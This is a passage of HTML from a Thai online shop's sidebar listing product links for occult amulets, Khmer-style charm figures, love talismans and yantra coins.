								เสด็จแม่ยั่วเมือง (พระแม่กาลีปางเสพกาม) 2                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-176143.html" title="เสด็จแม่ยั่วเมือง (พระแม่กาลีปางเสพกาม) 1" class="list-link">
								เสด็จแม่ยั่วเมือง (พระแม่กาลีปางเสพกาม) 1                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-175418.html" title="เหรียญงั่ง2หน้า (พิมพ์ลึงค์ยาว)" class="list-link">
								เหรียญงั่ง2หน้า (พิมพ์ลึงค์ยาว)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-175393.html" title="เหรียญงั่ง2หน้า (พิมพ์ลึงค์สั้น)" class="list-link">
								เหรียญงั่ง2หน้า (พิมพ์ลึงค์สั้น)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-174606.html" title="แม่เป๋อตาแดง!!" class="list-link">
								แม่เป๋อตาแดง!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-174605.html" title="(แม่เป๋อหูไห)" class="list-link">
								(แม่เป๋อหูไห)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-174229.html" title="แม่เป๋อผงพรายเขมร 9 ตน!!" class="list-link">
								แม่เป๋อผงพรายเขมร 9 ตน!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-165589.html" title="พระงั่งสัมฤิทธิ์ทองแดงเถื่อน (เกศเอียงซ้าย)" class="list-link">
								พระงั่งสัมฤิทธิ์ทองแดงเถื่อน (เกศเอียงซ้าย)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-165587.html" title=""อิ่นคู่ตะปูอาถรรพ์"" class="list-link">
								"อิ่นคู่ตะปูอาถรรพ์"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-163310.html" title="งั่งหูไห (เกศเอียงซ้าย)" class="list-link">
								งั่งหูไห (เกศเอียงซ้าย)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-163278.html" title="เสด็จแม่ยั่วเมือง (ปางบูชาศิวลึงค์)" class="list-link">
								เสด็จแม่ยั่วเมือง (ปางบูชาศิวลึงค์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-158850.html" title="งั่งกริ่งตาโปน" class="list-link">
								งั่งกริ่งตาโปน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-156117.html" title=""งั่งตาดูน"" class="list-link">
								"งั่งตาดูน"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-156078.html" title="งั่งทองแดงเถื่อน สัมฤทธิ์เนื้อชมพู (ญาณSuperต่ำ)" class="list-link">
								งั่งทองแดงเถื่อน สัมฤทธิ์เนื้อชมพู (ญาณSuperต่ำ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-154465.html" title="ง่างตาแดง (ญาณต่ำ)" class="list-link">
								ง่างตาแดง (ญาณต่ำ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-152202.html" title="(ลูกสะกด)" class="list-link">
								(ลูกสะกด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-147398.html" title="งั่งกริ่งสำริดดำ(ญาณต่ำ)" class="list-link">
								งั่งกริ่งสำริดดำ(ญาณต่ำ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-147391.html" title="นางกวัก"ไสยดำ"" class="list-link">
								นางกวัก"ไสยดำ"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-147390.html" title="(แม่เป๋อ)ผงพรายเขมร" class="list-link">
								(แม่เป๋อ)ผงพรายเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-147388.html" title=""งั่งกริ่ง"สำริดแก่ทองแดงB3" class="list-link">
								"งั่งกริ่ง"สำริดแก่ทองแดงB3                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-146838.html" title=""งั่งกริ่ง"สำริดแก่ทองแดงB2" class="list-link">
								"งั่งกริ่ง"สำริดแก่ทองแดงB2                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-146837.html" title=""งั่งกริ่ง"สำริดแก่ทองแดงB1" class="list-link">
								"งั่งกริ่ง"สำริดแก่ทองแดงB1                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-141773.html" title="งั่งสองหน้า (พิมพ์ใหญ่)" class="list-link">
								งั่งสองหน้า (พิมพ์ใหญ่)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-141772.html" title="งั่งเกศคต (พิมพ์ถ่างขา)" class="list-link">
								งั่งเกศคต (พิมพ์ถ่างขา)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-141771.html" title="งั่งเศรียรโล้น (พิมพ์ถ่างขา)" class="list-link">
								งั่งเศรียรโล้น (พิมพ์ถ่างขา)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-141770.html" title=""แม่เป๋อสำริดดำ"" class="list-link">
								"แม่เป๋อสำริดดำ"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-141767.html" title=""อิ่นราคะ"" class="list-link">
								"อิ่นราคะ"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-141766.html" title=""เขากระทิงดำ"เสือเสพนาง" class="list-link">
								"เขากระทิงดำ"เสือเสพนาง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-136606.html" title="งั่งญาณต่ำฐานดิน (พิมพ์เล็ก)" class="list-link">
								งั่งญาณต่ำฐานดิน (พิมพ์เล็ก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-136605.html" title="(งั่งหัวครุฑ)" class="list-link">
								(งั่งหัวครุฑ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-136604.html" title="งั่งทรงเครื่อง ศิลปะบายน(เล็ก)" class="list-link">
								งั่งทรงเครื่อง ศิลปะบายน(เล็ก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-136131.html" title="อิ่นอาถรรพ์ A1 + A2" class="list-link">
								อิ่นอาถรรพ์ A1 + A2                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-129040.html" title="แม่เป๋อเขมร (ว่านดอกทอง)" class="list-link">
								แม่เป๋อเขมร (ว่านดอกทอง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-129038.html" title="แม่เป๋อเหาะ อายุกว่า 700 ปี" class="list-link">
								แม่เป๋อเหาะ อายุกว่า 700 ปี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-129036.html" title="(ลูกสะกด)" class="list-link">
								(ลูกสะกด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-129035.html" title="(ลูกสะกด)" class="list-link">
								(ลูกสะกด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-129033.html" title=""แมลงภู่พม่ามหาเสน่ห์"" class="list-link">
								"แมลงภู่พม่ามหาเสน่ห์"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125780.html" title="อิ่นมหาสเน่ห์/รักแดงรักดำ" class="list-link">
								อิ่นมหาสเน่ห์/รักแดงรักดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125776.html" title="อิ่นไม้พญางิ้วดำ" class="list-link">
								อิ่นไม้พญางิ้วดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125768.html" title="งั่งกริ่งดำตาโปน" class="list-link">
								งั่งกริ่งดำตาโปน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125756.html" title="งั่งสำริด(พิมพ์ยืน)" class="list-link">
								งั่งสำริด(พิมพ์ยืน)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125748.html" title="แม่เป๋อสำริด(พิมพ์ยืน)" class="list-link">
								แม่เป๋อสำริด(พิมพ์ยืน)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125746.html" title="งั่งทองแดงเถื่อน(เศรียรโล้น)" class="list-link">
								งั่งทองแดงเถื่อน(เศรียรโล้น)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125745.html" title="(งั่งแก่ทองคำ)" class="list-link">
								(งั่งแก่ทองคำ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125743.html" title="งั่งผงอาถรรพ์หมอเขมร" class="list-link">
								งั่งผงอาถรรพ์หมอเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-120898.html" title="แม่เป๋อผงอาถรรพ์สีหมากแดง" class="list-link">
								แม่เป๋อผงอาถรรพ์สีหมากแดง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-115957.html" title="งั่งสำริดทองแดงเถื่อนเนื้อด้าน" class="list-link">
								งั่งสำริดทองแดงเถื่อนเนื้อด้าน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-110023.html" title="งั่งตาแดงฐานฟันปลา(พิมพ์เล็ก)" class="list-link">
								งั่งตาแดงฐานฟันปลา(พิมพ์เล็ก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-110015.html" title="แม่เป๋อเขมร (อายุกว่า 500ปี)" class="list-link">
								แม่เป๋อเขมร (อายุกว่า 500ปี)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-110004.html" title="อิ่นดินอาถรรพ์(ปั้นมือ)" class="list-link">
								อิ่นดินอาถรรพ์(ปั้นมือ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-99400.html" title="งั่งตาแดงทรงเครื่อง สำริดขันลงหิน" class="list-link">
								งั่งตาแดงทรงเครื่อง สำริดขันลงหิน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-99269.html" title="เทวรูปงั่ง+เป๋อ เขมร9นิ้ว" class="list-link">
								เทวรูปงั่ง+เป๋อ เขมร9นิ้ว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-98615.html" title="อิ่นไม้มะยม อ.พรมโชค" class="list-link">
								อิ่นไม้มะยม อ.พรมโชค                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-98609.html" title="อิ่นหนังควายตายในท้อง" class="list-link">
								อิ่นหนังควายตายในท้อง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-96033.html" title="งั่งอ.พรมโชค" class="list-link">
								งั่งอ.พรมโชค                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-96015.html" title="งั่งญาณต่ำพิมพ์ทรงเครื่อง" class="list-link">
								งั่งญาณต่ำพิมพ์ทรงเครื่อง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-96013.html" title="งั่งญาณต่ำองค์เล็ก" class="list-link">
								งั่งญาณต่ำองค์เล็ก                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-90528.html" title="งั่งสองหน้า" class="list-link">
								งั่งสองหน้า                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-90521.html" title="พระงั่งเกศเอียง (ขนาดจิ๋ว)" class="list-link">
								พระงั่งเกศเอียง (ขนาดจิ๋ว)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-90454.html" title="งั่งญาณต่ำ" class="list-link">
								งั่งญาณต่ำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-84153.html" title="พระงั่งทรงเครื่องสมัยบายน(องค์เล็ก)" class="list-link">
								พระงั่งทรงเครื่องสมัยบายน(องค์เล็ก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-82214.html" title="งั่งตาแดง สำริดขันลงหิน(พิมพ์เล็ก)" class="list-link">
								งั่งตาแดง สำริดขันลงหิน(พิมพ์เล็ก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-74033.html" title="เหรียญอาถรรพ์งั่ง2หน้าดำ" class="list-link">
								เหรียญอาถรรพ์งั่ง2หน้าดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-70922.html" title="งั่งกระดูกตาแดง " class="list-link">
								งั่งกระดูกตาแดง                         	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-66080.html" title="งั่งดำ+เป๋อดำ" class="list-link">
								งั่งดำ+เป๋อดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-59150.html" title="งั่งเขมร ลอยองค์" class="list-link">
								งั่งเขมร ลอยองค์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-54197.html" title="ตะกรุดแผ่นยันต์9แถว (กะฑาดั้ง)" class="list-link">
								ตะกรุดแผ่นยันต์9แถว (กะฑาดั้ง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-52073.html" title="โยนี เขมร" class="list-link">
								โยนี เขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-47197.html" title="งั่ง2หน้าเศียรโล้นสำริดดำ" class="list-link">
								งั่ง2หน้าเศียรโล้นสำริดดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-47196.html" title="แมลงภู่ล้านนา" class="list-link">
								แมลงภู่ล้านนา                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-44367.html" title="อิ่นคู่มหาเสน่ห์" class="list-link">
								อิ่นคู่มหาเสน่ห์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-44364.html" title="แม่เป๋อตาแดง" class="list-link">
								แม่เป๋อตาแดง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-43481.html" title="ยาเสน่ห์เขมร (ทนำสแน)" class="list-link">
								ยาเสน่ห์เขมร (ทนำสแน)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-43453.html" title="พระงั่งทองแดงเถื่อนองค์แม่ (ทรงเครื่องกษัตริย์)" class="list-link">
								พระงั่งทองแดงเถื่อนองค์แม่ (ทรงเครื่องกษัตริย์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-43420.html" title="พระงั่งทองแดงเถื่อน(เนื้อด้านขึ้นเขียวทั้งองค์)" class="list-link">
								พระงั่งทองแดงเถื่อน(เนื้อด้านขึ้นเขียวทั้งองค์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-42847.html" title="เทวรูปสัมฤทธิ์ ขนาดบูชา พ่องั่งกับแม่เป๋อ " class="list-link">
								เทวรูปสัมฤทธิ์ ขนาดบูชา พ่องั่งกับแม่เป๋อ                         	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34309.html" title="งั่งเขมรตาแดงเกศตรง(เก่ามาก)" class="list-link">
								งั่งเขมรตาแดงเกศตรง(เก่ามาก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34262.html" title="พระงั่งสำริด สมัยปราสาท (อังกอร์ยุคกลาง)" class="list-link">
								พระงั่งสำริด สมัยปราสาท (อังกอร์ยุคกลาง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34258.html" title="กะฑาคาดเอว งั่ง เป๋อเขมร แรงครับ" class="list-link">
								กะฑาคาดเอว งั่ง เป๋อเขมร แรงครับ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34252.html" title="แม่เป๋อสำริดดำ" class="list-link">
								แม่เป๋อสำริดดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34249.html" title="งั่งเกศคตสำริดดำนั่งฐาน" class="list-link">
								งั่งเกศคตสำริดดำนั่งฐาน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34246.html" title="งั่งเศียรโล้นสำริดดำนั่งฐาน" class="list-link">
								งั่งเศียรโล้นสำริดดำนั่งฐาน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-31914.html" title="แมลงภู่ล้านนาไทใหญ่" class="list-link">
								แมลงภู่ล้านนาไทใหญ่                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28725.html" title="เหรียญงั่งสองหน้า" class="list-link">
								เหรียญงั่งสองหน้า                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28720.html" title="เหรียญ พ่องั่งหล่อโบราณ ของหายากครับ" class="list-link">
								เหรียญ พ่องั่งหล่อโบราณ ของหายากครับ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28717.html" title="เหรียญ แม่เป๋อหล่อโบราณ หายากครับ" class="list-link">
								เหรียญ แม่เป๋อหล่อโบราณ หายากครับ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-26897.html" title="อิ่นคู่มหาเสน่ห์" class="list-link">
								อิ่นคู่มหาเสน่ห์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-26896.html" title="แหวน พระพิฆเนศ และ พญาครุฑ สมัยนครวัด" class="list-link">
								แหวน พระพิฆเนศ และ พญาครุฑ สมัยนครวัด                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-16426.html" title="พระงั่งสำริดเนื้อทองแดงเถื่อนหายากสุดๆ" class="list-link">
								พระงั่งสำริดเนื้อทองแดงเถื่อนหายากสุดๆ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-16364.html" title="พระงั่งเนื้อสำริดทองแดงเถื่อน" class="list-link">
								พระงั่งเนื้อสำริดทองแดงเถื่อน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-14859.html" title="งั่งตาแดง เนื้อรมดำ" class="list-link">
								งั่งตาแดง เนื้อรมดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-14856.html" title="แม่เป๋อเขมรตาแดง" class="list-link">
								แม่เป๋อเขมรตาแดง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-13978.html" title="พระงั่งตาแดง ตาชาดแดง เขมรแท้100%" class="list-link">
								พระงั่งตาแดง ตาชาดแดง เขมรแท้100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-13975.html" title="แม่เป๋อ เนื้อโยนี/เนื้อว่านดอกทอง ของเขมร100%" class="list-link">
								แม่เป๋อ เนื้อโยนี/เนื้อว่านดอกทอง ของเขมร100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8991.html" title="งั่งเกศเอียง เนื้อสำริดทองแดงเถื่อน หายากสุดๆ" class="list-link">
								งั่งเกศเอียง เนื้อสำริดทองแดงเถื่อน หายากสุดๆ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8719.html" title="อิ่นเขมร ทรงเครื่องสำริดดำ" class="list-link">
								อิ่นเขมร ทรงเครื่องสำริดดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8711.html" title="งั่งตาแดงเขมร สำริดทองแดงเถื่อน" class="list-link">
								งั่งตาแดงเขมร สำริดทองแดงเถื่อน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8705.html" title="งั่งตาแดง เขมรแท้ๆตาลงชาดแดง" class="list-link">
								งั่งตาแดง เขมรแท้ๆตาลงชาดแดง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8155.html" title="งั่งตาแดง ของเขมรแท้ๆ(ใหญ่)" class="list-link">
								งั่งตาแดง ของเขมรแท้ๆ(ใหญ่)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8154.html" title="งั่งตาแดง เขมรแท้ 100%" class="list-link">
								งั่งตาแดง เขมรแท้ 100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-6154.html" title="งั่ง ที่สร้างจากมนต์ดำได้จากทางใต้ ของลาว" class="list-link">
								งั่ง ที่สร้างจากมนต์ดำได้จากทางใต้ ของลาว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-6153.html" title="งั่งตาแดงมหาเสน่ห์สายเขมร เก่ามากใต้ฐานอุดกริ่ง" class="list-link">
								งั่งตาแดงมหาเสน่ห์สายเขมร เก่ามากใต้ฐานอุดกริ่ง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-4829.html" title="พระงั่งแท้ 100%" class="list-link">
								พระงั่งแท้ 100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-4824.html" title="งั่งสำริดโบราณ " class="list-link">
								งั่งสำริดโบราณ                         	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-4808.html" title="งั่ง ที่สร้างจากมนต์ดำได้จากทางใต้ของลาว" class="list-link">
								งั่ง ที่สร้างจากมนต์ดำได้จากทางใต้ของลาว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-1273.html" title="งั่งตาแดง เขมร (เก่าขึ้นเขียวทั้งองค์) " class="list-link">
								งั่งตาแดง เขมร (เก่าขึ้นเขียวทั้งองค์)                         	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-1245.html" title="เหรียญ งั่ง + แม่เป๋อ เขมร" class="list-link">
								เหรียญ งั่ง + แม่เป๋อ เขมร                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-1264">
                        <a href="http://www.mahawed63.com/product/category-1264.html" title="# เครื่องรางของขลังไทย">
					# เครื่องรางของขลังไทย 
                    (25)            </a>
            </div>
            <div class="product-side-sub1264"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-228486.html" title="พระงั่งตาแดง หลวงปู่ฤทธิ์ วัดชลประทานราชดำริ รุ่น1" class="list-link">
								พระงั่งตาแดง หลวงปู่ฤทธิ์ วัดชลประทานราชดำริ รุ่น1                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-222332.html" title="ดาวอาถรรพ์ แม่น้ำหอม แท้100%" class="list-link">
								ดาวอาถรรพ์ แม่น้ำหอม แท้100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-222326.html" title="ดาวอาถรรพ์ แม่เนื้อหอม แท้100%" class="list-link">
								ดาวอาถรรพ์ แม่เนื้อหอม แท้100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-174220.html" title="เหรียญ 108 ท่า (จารยันต์)" class="list-link">
								เหรียญ 108 ท่า (จารยันต์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-157342.html" title="พระงั่งตาแดง หลวงปู่ฤทธิ์ วัดชลประทานราชดำริ (รุ่นรวยเงินรวยทอง)" class="list-link">
								พระงั่งตาแดง หลวงปู่ฤทธิ์ วัดชลประทานราชดำริ (รุ่นรวยเงินรวยทอง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-59149.html" title="พญาเขาคํางาแกะ ครูบาวัง" class="list-link">
								พญาเขาคํางาแกะ ครูบาวัง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-44360.html" title="อาจารย์งั่ง" class="list-link">
								อาจารย์งั่ง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-43439.html" title="ท้าวเวสสุวรรณ วัดละมุด พิมพ์ หลังลายผ้า" class="list-link">
								ท้าวเวสสุวรรณ วัดละมุด พิมพ์ หลังลายผ้า                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-33694.html" title="เหรียญมหายันต์ แช่น้ำมันเสด็จแม่ยั่วเมือง เลี่ยมเงิน อาจารย์หม่อม" class="list-link">
								เหรียญมหายันต์ แช่น้ำมันเสด็จแม่ยั่วเมือง เลี่ยมเงิน อาจารย์หม่อม                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-33693.html" title="เสด็จแม่ยั่วเมือง อ.หม่อม มหาเสน่ห์" class="list-link">
								เสด็จแม่ยั่วเมือง อ.หม่อม มหาเสน่ห์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-33690.html" title="เสด็จแม่ยั่วเมือง อ.หม่อม มหาเสน่ห์เนื้อดำ" class="list-link">
								เสด็จแม่ยั่วเมือง อ.หม่อม มหาเสน่ห์เนื้อดำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-31971.html" title="ม้าเสพนางงาแกะ" class="list-link">
								ม้าเสพนางงาแกะ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-31969.html" title="พญาเขาคำพิมพ์กอดเมีย(หลวงพ่อเสน่ห์) วัดเชียงขาง เชียงใหม่" class="list-link">
								พญาเขาคำพิมพ์กอดเมีย(หลวงพ่อเสน่ห์) วัดเชียงขาง เชียงใหม่                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-31968.html" title="พญาเขาคำพิมพ์ขี่ควาย(หลวงพ่อเสน่ห์) วัดเชียงขาง เชียงใหม่" class="list-link">
								พญาเขาคำพิมพ์ขี่ควาย(หลวงพ่อเสน่ห์) วัดเชียงขาง เชียงใหม่                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-26891.html" title="เครื่องรางค้าขาย ครูบากฤษณะ" class="list-link">
								เครื่องรางค้าขาย ครูบากฤษณะ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-26890.html" title="เทพสาริกาคู่ ครูบากฤษณะ" class="list-link">
								เทพสาริกาคู่ ครูบากฤษณะ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20486.html" title="พระสูตรหลวงพ่อผินะ วัดสนมลาว สระบุรี (พิมพ์กลาง)ของเก่าออกวัดสนมลาว" class="list-link">
								พระสูตรหลวงพ่อผินะ วัดสนมลาว สระบุรี (พิมพ์กลาง)ของเก่าออกวัดสนมลาว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-13955.html" title="ตะกรุดยันต์หนีบ ครูบาวัง ยุคต้น " class="list-link">
								ตะกรุดยันต์หนีบ ครูบาวัง ยุคต้น                         	</a>
						
                        </div>
